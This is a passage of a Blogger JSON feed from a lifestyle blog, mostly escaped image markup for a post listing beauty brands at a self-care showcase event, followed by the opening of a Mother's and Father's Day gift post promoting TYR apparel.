src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqlhPi8bO8FeDZhXo2BG4if30scbzUR4Y38dD1UPLzVTzdyOE3g1XR1vqz6RWwzUA9a9dp8n1bYMbbZ5JXRZYxI3WTqdvZP4cMa6Yjs9RvkyxS_bkUjw5wCTKL1K9KtqAn3j91h1qx7K3x3u3w5-hb99-fWRC1yPHiTjJNb-MP9n1oej1NaGCKzPk4\/w640-h480\/20230525_122415.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQJXRv8lQ67AARo2vXtAkIECdNEnbCHXU3t4xpZ1Jt37rVCB0pSQYk72Zf0uEUxtrz_ux1Xf2M5Gqqdhg7IZZ-ZgqLxG4FvJdY01SiC_Gx4xLzmtL5H_t_YgEbOLlCWWFP5EGfynDA5l1KUvCsgRPefB_xYbbZz-SxNpsBbZUVhK0nQO_5YnaYjv4\/s4000\/20230525_122425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQJXRv8lQ67AARo2vXtAkIECdNEnbCHXU3t4xpZ1Jt37rVCB0pSQYk72Zf0uEUxtrz_ux1Xf2M5Gqqdhg7IZZ-ZgqLxG4FvJdY01SiC_Gx4xLzmtL5H_t_YgEbOLlCWWFP5EGfynDA5l1KUvCsgRPefB_xYbbZz-SxNpsBbZUVhK0nQO_5YnaYjv4\/w640-h480\/20230525_122425.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1CiGef9nSLKnBU9lohZVyBdmwk7hOMBaTPJdsYwy7dqqrmInOEszFHVa14SkpmYbgdVop9JWz3JZMv4bp9ZtC7PeyBJRzVZosrQt3MHeEto1vJu-5Gx64IVHCQLafM15cAM0_GW0p4IDBJ85wBpBbzhLw2OIVnTpTJez1pBDOVYQ_1qZgeWg2dyb\/s1080\/IMG_20230525_155357_305.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1CiGef9nSLKnBU9lohZVyBdmwk7hOMBaTPJdsYwy7dqqrmInOEszFHVa14SkpmYbgdVop9JWz3JZMv4bp9ZtC7PeyBJRzVZosrQt3MHeEto1vJu-5Gx64IVHCQLafM15cAM0_GW0p4IDBJ85wBpBbzhLw2OIVnTpTJez1pBDOVYQ_1qZgeWg2dyb\/w640-h640\/IMG_20230525_155357_305.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Xd0GWSW5Z75mPf0A9z3Hn39VXS2zfhTk4IMVZrN9VK2iSF2YtASsXPFkWk9auQC_j-HWXQtBfU8-I9X4-tVUWnUDa6GD0vSIZd97Ice_KZGb1vfVt6DJxLq_OoSLLOk3DHGFm8HkO0O2Lb_xRYCZ4YKCVgBevwhldQTSVDIaRBC3O0t6sJN6EpFe\/s1080\/IMG_20230525_155357_438.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Xd0GWSW5Z75mPf0A9z3Hn39VXS2zfhTk4IMVZrN9VK2iSF2YtASsXPFkWk9auQC_j-HWXQtBfU8-I9X4-tVUWnUDa6GD0vSIZd97Ice_KZGb1vfVt6DJxLq_OoSLLOk3DHGFm8HkO0O2Lb_xRYCZ4YKCVgBevwhldQTSVDIaRBC3O0t6sJN6EpFe\/w640-h640\/IMG_20230525_155357_438.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVuwDleTkAv_jsCeDJp8bnK9TZWWnAf4ZF_IE-z5MjBRjrpjBOSDsRaRxK0UxKtpeM_hl6XFdDP2QTZq3AGgL_rueRmEzyvJneuW7-TchChiBYi06gHz2Pr8OjQt6JYiBRpXjiCAGtZHwRKu7R6ZVtZXIyv96s9CF5ZyheBUe837ShUWvsxHSgzNk\/s1080\/IMG_20230525_155357_487.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVuwDleTkAv_jsCeDJp8bnK9TZWWnAf4ZF_IE-z5MjBRjrpjBOSDsRaRxK0UxKtpeM_hl6XFdDP2QTZq3AGgL_rueRmEzyvJneuW7-TchChiBYi06gHz2Pr8OjQt6JYiBRpXjiCAGtZHwRKu7R6ZVtZXIyv96s9CF5ZyheBUe837ShUWvsxHSgzNk\/w640-h640\/IMG_20230525_155357_487.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrvjVDEwtMiBRFaXu6-1nnUnqUG81vMgXK9Dse7U7EwVFyPkt61aTb2YjwpiLyMCqGVmrZcr3VS7CQAvUZdHfwc-9Se7w6TraAEauxaZPZYdjMG1ZyStTSEL3xRdt3jnD8UvLrVBD0csh2BoG0sp_pqg9SZT_F9DdRemqel5n8lep1pPs4p3q-D4V\/s1080\/IMG_20230525_155357_562.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrvjVDEwtMiBRFaXu6-1nnUnqUG81vMgXK9Dse7U7EwVFyPkt61aTb2YjwpiLyMCqGVmrZcr3VS7CQAvUZdHfwc-9Se7w6TraAEauxaZPZYdjMG1ZyStTSEL3xRdt3jnD8UvLrVBD0csh2BoG0sp_pqg9SZT_F9DdRemqel5n8lep1pPs4p3q-D4V\/w640-h640\/IMG_20230525_155357_562.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXj4BuGCRpgtElgdTckf1dO8tq20mx6w31VW2g_N72fI-PZYTWwI-IvgtKZn7kAQcuyN-Q6H-BPhuaK1vkyXGCpHyXYl8FSaO9Q65wR42YFqOgWaoCEo89tNOyzoPpBXWNZIh523MLW13cKLwGpjume1aZDbN6hoYymHX7i9uIFFV8qvD79ydqfq-\/s1080\/IMG_20230525_155357_600.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXj4BuGCRpgtElgdTckf1dO8tq20mx6w31VW2g_N72fI-PZYTWwI-IvgtKZn7kAQcuyN-Q6H-BPhuaK1vkyXGCpHyXYl8FSaO9Q65wR42YFqOgWaoCEo89tNOyzoPpBXWNZIh523MLW13cKLwGpjume1aZDbN6hoYymHX7i9uIFFV8qvD79ydqfq-\/w640-h640\/IMG_20230525_155357_600.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_-oGEdCvjS7uormgzAvSDXNh3j3pf36vABpfeDicGk6hoa1m6Hn3wxLq5JpTHzbChOYrUFdcJc1rxRDMVCwi6dMq4UqAT8w-EkeZ9mfXKs_W87h-elYYaULDU3sRB7oRmOk1IRJcNFlZCMrumMO5jcZ7G3pbik_it_W7gbUo_dASxPaUGOI4YJGi\/s1080\/IMG_20230525_155357_647.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_-oGEdCvjS7uormgzAvSDXNh3j3pf36vABpfeDicGk6hoa1m6Hn3wxLq5JpTHzbChOYrUFdcJc1rxRDMVCwi6dMq4UqAT8w-EkeZ9mfXKs_W87h-elYYaULDU3sRB7oRmOk1IRJcNFlZCMrumMO5jcZ7G3pbik_it_W7gbUo_dASxPaUGOI4YJGi\/w640-h640\/IMG_20230525_155357_647.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAvWA77jZ8hq_57o0oI1sYYek4xw0Yu8FDuz6H7rYmN5SiPuB9o1EZIdpTQXkKhWJDyVuQdnCNyke9z0GyvjzX6BaKTOwRns4LFARXhPUQvFZk2oV_Sqku0ZSbbQTq0FD1ahqEB8MoR9qwokwio_P8CxY4FyPsgAOYZ3dIGhj66_NQC8-cw-Y-rPp\/s1080\/IMG_20230525_155357_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAvWA77jZ8hq_57o0oI1sYYek4xw0Yu8FDuz6H7rYmN5SiPuB9o1EZIdpTQXkKhWJDyVuQdnCNyke9z0GyvjzX6BaKTOwRns4LFARXhPUQvFZk2oV_Sqku0ZSbbQTq0FD1ahqEB8MoR9qwokwio_P8CxY4FyPsgAOYZ3dIGhj66_NQC8-cw-Y-rPp\/w640-h640\/IMG_20230525_155357_720.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg632TDrQYq4UvGRKA7w4wqfN6m56_CuxU4KOsUVJny5mu6iPOJB1UBb1_tz9RXW0d0ljMM2G-GuzyJKbUMUbz8_wdiHrvyEj8BDlK56WL2ICqxAMRo0DiOA8JWEIWj_2reDC5m-Qt1ACfqfSvCboQRcvCnu69S_M7e7s5HsyB1bMS8uf_20MefRpIC\/s1080\/IMG_20230525_155357_792.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg632TDrQYq4UvGRKA7w4wqfN6m56_CuxU4KOsUVJny5mu6iPOJB1UBb1_tz9RXW0d0ljMM2G-GuzyJKbUMUbz8_wdiHrvyEj8BDlK56WL2ICqxAMRo0DiOA8JWEIWj_2reDC5m-Qt1ACfqfSvCboQRcvCnu69S_M7e7s5HsyB1bMS8uf_20MefRpIC\/w640-h640\/IMG_20230525_155357_792.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qSa0RfkcNyHUDT0iKThpLFdl7HxCh7_VrD0GDeHUqNF3vRmHtXqoFo9gKXJLyE4IYU9LpNpWbSLZe825d32mbBM4FRw4uU8XcCiGfqr0a7rKRNcFyN8HfDs0t3V7wWv6xXUZUFMqHa6x20xpE2qz22_sDPGvJfVTlRUG-MFar4jAb6D-WaghDazi\/s1080\/IMG_20230525_155357_909.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qSa0RfkcNyHUDT0iKThpLFdl7HxCh7_VrD0GDeHUqNF3vRmHtXqoFo9gKXJLyE4IYU9LpNpWbSLZe825d32mbBM4FRw4uU8XcCiGfqr0a7rKRNcFyN8HfDs0t3V7wWv6xXUZUFMqHa6x20xpE2qz22_sDPGvJfVTlRUG-MFar4jAb6D-WaghDazi\/w640-h640\/IMG_20230525_155357_909.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHozVkV9QTXHdDMMradQAxZQ29UKqLoWNWquyDIbz2Cy3bdoAYD59TyRUI_H4rj-WyOz9SjDUeenN4RJpTViGbF2Y3TRTRauN-kKRJcZXZsUuU2rAtwxOmbaa_RpDIgvQychAXxJ3Qf9EvSSMFk2W2xbttgc614cKBusZq4BXTAaIPIf2H2I1A35nd\/s1080\/IMG_20230525_160513_295.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHozVkV9QTXHdDMMradQAxZQ29UKqLoWNWquyDIbz2Cy3bdoAYD59TyRUI_H4rj-WyOz9SjDUeenN4RJpTViGbF2Y3TRTRauN-kKRJcZXZsUuU2rAtwxOmbaa_RpDIgvQychAXxJ3Qf9EvSSMFk2W2xbttgc614cKBusZq4BXTAaIPIf2H2I1A35nd\/w640-h640\/IMG_20230525_160513_295.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJJ62HNztCtiSh7IpzAF7DrZzqXiHqxeTfTGe4GIBT08wPd5Bot-VECUDgpVu_eSbYcpufwrJ7o-pBDQsR690gtSH0kwDNu4jM-5K3NMMOAjKoH98DPDwTjo_dzCtA5U_DKx3TEwGWv222Z_y0Y9oxBcinneL1qJO5wahBdV2mwHwgCwqi-CeGxIM\/s1080\/IMG_20230525_160513_546.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJJ62HNztCtiSh7IpzAF7DrZzqXiHqxeTfTGe4GIBT08wPd5Bot-VECUDgpVu_eSbYcpufwrJ7o-pBDQsR690gtSH0kwDNu4jM-5K3NMMOAjKoH98DPDwTjo_dzCtA5U_DKx3TEwGWv222Z_y0Y9oxBcinneL1qJO5wahBdV2mwHwgCwqi-CeGxIM\/w640-h640\/IMG_20230525_160513_546.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXeV01emnuwjGW6M1jYge4vlw3aDe2ueBKnbcoS6vO6afvtR7KtRRDkCyYFKmNlbDN34JDpt6jhlyVRQILdpRG0cfFkrPx-DMmfan4jjr2onQR_KN3IwuFZwuXDWga9yTsB9YCRwOo7x9kMh96jCXam6wHrhpb_RyeZ5MVuWPX0lZutGhXBDsjWxI2\/s1080\/IMG_20230525_160513_620.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXeV01emnuwjGW6M1jYge4vlw3aDe2ueBKnbcoS6vO6afvtR7KtRRDkCyYFKmNlbDN34JDpt6jhlyVRQILdpRG0cfFkrPx-DMmfan4jjr2onQR_KN3IwuFZwuXDWga9yTsB9YCRwOo7x9kMh96jCXam6wHrhpb_RyeZ5MVuWPX0lZutGhXBDsjWxI2\/w640-h640\/IMG_20230525_160513_620.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_DSSfC3UFQBKZd3zWSsc6dGZwoxOdYfUJHPvgokOKcEAWM65lcFJffWtUAPlhdQJpmnPzGa9prR6-yTDG-k3oaO_wdh9lpLtJ0qb6aEbd2Inb5yNF5wAIDyJSl3GDMvrE5bPL39iJThRk3NXEwJjcpFyDZrASdOtam8j6s72xJQqKUoZ7Kec3ybxi\/s1080\/IMG_20230525_160513_658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_DSSfC3UFQBKZd3zWSsc6dGZwoxOdYfUJHPvgokOKcEAWM65lcFJffWtUAPlhdQJpmnPzGa9prR6-yTDG-k3oaO_wdh9lpLtJ0qb6aEbd2Inb5yNF5wAIDyJSl3GDMvrE5bPL39iJThRk3NXEwJjcpFyDZrASdOtam8j6s72xJQqKUoZ7Kec3ybxi\/w640-h640\/IMG_20230525_160513_658.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnk7cT3ZalTR6DLX5R89M5j4DSh0ylrtmz_0CPr_V-YmJTjR4EnFc_2Y9EbDYFXiQ402mmqIEtLIYqHLyjtW_-OFjo66zI9kblFRhjaetl2AbNHdGZcxA5xHIF5Yx09ydBmRHWx2RQezl6e2bihHiJExiOAupWInfenBOCrdmI2juvDYL5nkMGMm7\/s1080\/IMG_20230525_160513_713.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnk7cT3ZalTR6DLX5R89M5j4DSh0ylrtmz_0CPr_V-YmJTjR4EnFc_2Y9EbDYFXiQ402mmqIEtLIYqHLyjtW_-OFjo66zI9kblFRhjaetl2AbNHdGZcxA5xHIF5Yx09ydBmRHWx2RQezl6e2bihHiJExiOAupWInfenBOCrdmI2juvDYL5nkMGMm7\/w640-h640\/IMG_20230525_160513_713.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25kAoTff5RAvO5u9AxWUcUGSeNj7HyK2lW-pBL9mgqIS8S2qWIWoPxnjYzCVYjovo93Y3aGvyzeFXHC6182YHegnOQDOCIcttrilZVnUqwsvkz5v7LOn6-jP7_0TVNYmf2-cfFduU2yINGT_B3rYVxCtTKLp8YjuTDeTDHXPWX26fGDfankZruGX3\/s1080\/IMG_20230525_160513_752.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25kAoTff5RAvO5u9AxWUcUGSeNj7HyK2lW-pBL9mgqIS8S2qWIWoPxnjYzCVYjovo93Y3aGvyzeFXHC6182YHegnOQDOCIcttrilZVnUqwsvkz5v7LOn6-jP7_0TVNYmf2-cfFduU2yINGT_B3rYVxCtTKLp8YjuTDeTDHXPWX26fGDfankZruGX3\/w640-h640\/IMG_20230525_160513_752.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/s1080\/IMG_20230525_160513_802.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/w640-h640\/IMG_20230525_160513_802.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe brands in the image were beia, m2u - nyc -, Seis Cosmetics, SAMREENS VANITY, vor HAIRCARE, iYURA, FLYTE.70, GESKE, REVIVE COLLAGEN, Clean It Zero, Vike, LHAMOUR, RG Cosmetics, EDGEU, MORA Cosmetics, SCENTUAL, Blushing LA, FRE, SOL INOTES, dip, SOAK IT UP, SCENTS OF EUROPE, SOLINOTES, iero, Radial, and more brands attended.\u0026nbsp; Feel free to check out all the brands l shared with you.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/s4000\/20230529_183433.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/w640-h480\/20230529_183433.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/s4000\/20230529_183500.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/w640-h480\/20230529_183500.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/146256154926408482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/146256154926408482","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/05\/adit-live-showcase-brands-for-self-care.html","title":"Adit Live Showcase Brands For Self-Care Needs"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s72-w640-h480-c\/20230525_115549.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2317661500702031733"},"published":{"$t":"2023-05-13T20:09:00.003-04:00"},"updated":{"$t":"2023-05-15T11:54:58.994-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Father's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"}],"title":{"type":"text","$t":"Gifts For Mom and Dad"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you know what gift you want to give to your mom or dad?\u0026nbsp; We celebrate our parents on Mother's and Father's Day.\u0026nbsp;\u0026nbsp; Our mom and dad have been there for us through good and bad.\u0026nbsp; We all want to give them a gift and show how we care and love them.\u0026nbsp; I have the perfect gift for your mom and dad.\u0026nbsp;\u0026nbsp;TYR has the perfect gifts for men and women.\u0026nbsp; They sell apparel, swimwear, footwear, sunglasses, goggles, and stuff for kids.\u0026nbsp; A variety of items your parents will like.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 